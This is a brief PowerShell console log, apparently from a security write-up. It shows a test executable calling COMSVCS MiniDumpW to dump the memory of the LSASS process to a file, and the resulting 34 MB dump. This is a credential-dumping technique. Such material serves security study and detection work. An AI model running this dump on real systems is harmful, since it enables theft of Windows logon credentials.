 PS C:\Users\Administrator\Desktop> .\CreateRemoteThreadTest.exe
Invoking COMSVCS!MiniDumpW("604 C:\temp\lsass_from_exe.dmp full")
OK!
PS C:\Users\Administrator\Desktop> dir C:\temp
目录: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/2/15 14:01 34659799 lsass_from_exe.dmp
PS C:\Users\Administrator\Desktop>